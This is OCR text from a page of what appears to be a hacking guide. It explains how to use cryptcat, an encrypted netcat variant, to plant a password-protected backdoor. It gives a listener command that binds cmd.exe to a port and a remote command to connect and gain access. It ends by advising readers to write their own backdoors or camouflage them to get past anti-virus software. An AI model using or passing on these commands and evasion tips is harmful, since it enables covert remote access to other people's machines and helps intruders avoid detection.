
netcat at SourceForge.netÂ
http://sourceforge.net/projects/cryptcat/
which allows for password protection and encrypted
channels using a
â€œ-kâ€ parameter to set the password:
cryptcat -l -p[port] -k[password] -d -e cmd.exe -L
Then, on my remote machine, I connect to the open port to
gain
access:
cryptcat [target IP] [port] -k [password]
These tools are available cross-platform, increasing their
versatility. However, there are dozens of rootkits and
backdoors available for free use. Most are easily
detectable by anti-virus software, so I recommend coding
your own backdoors or learning how to camouflage